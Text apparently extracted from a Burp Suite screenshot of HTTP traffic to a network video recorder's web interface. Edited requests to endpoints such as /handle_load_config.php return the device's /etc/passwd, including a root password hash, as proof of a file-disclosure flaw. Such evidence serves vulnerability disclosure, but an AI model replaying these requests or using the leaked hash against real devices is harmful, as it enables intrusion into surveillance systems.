 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment S
700 POST /cgi-bin/cgi_main?cmd=search_camera ✓ 200 457 HTML Error
701 GET /cgi-bin/cgi_main?cmd=modify&xml=... ✓ 200 7558 XML
702 GET /save_config.php 200 11168 HTML php Save Configuration
703 GET /load_config.php 200 15401 HTML php Load Configuration
704 GET /cgi-bin/cgi_system?cmd=raid_setup&... ✓ 200 434 XML
705 GET /cgi-bin/cgi_system?cmd=raid_setup&... ✓ 200 434 XML
706 POST /handle_load_config.php ✓ ✓ 200 1320 script php
707 GET /cgi-bin/cgi_system?cmd=raid_setup&... ✓ 401 480 HTML Error
708 POST /handle_uri_modify.php ✓ 401 316 HTML php
709 GET /redirect.php?cmd=invalid&ret=3 ✓ 200 810 HTML php Moved Temporarily
710 POST /?cmd=invalid&ret=3 ✓ 200 12273 HTML Network Video Recorder...
712 GET /v4/threatListUpdates:fetch?$ct=applic... ✓ 429 654 script
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.5.3
Content-type: text/html
Connection: close
Date: Tue, 12 Mar 2019 09:05:01 GMT
Server: lighttpd/1.4.28
Content-Length: 1148
config upload overconfig upload over, load configuration ok
new web port=80
root:$1$72ZFYrXC$aDYHvkWBGcRRgCrpSCpiw1:0:0::/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:499:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:498:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
guest:x:500:500:Guest User:/:/bin/bash
admin:x:600:600:admin User:/var:/sbin/nologin
saonlyconsistent:x:700:600:SA User:/var:/sbin/nologin
? < + > Type a search term 0 matches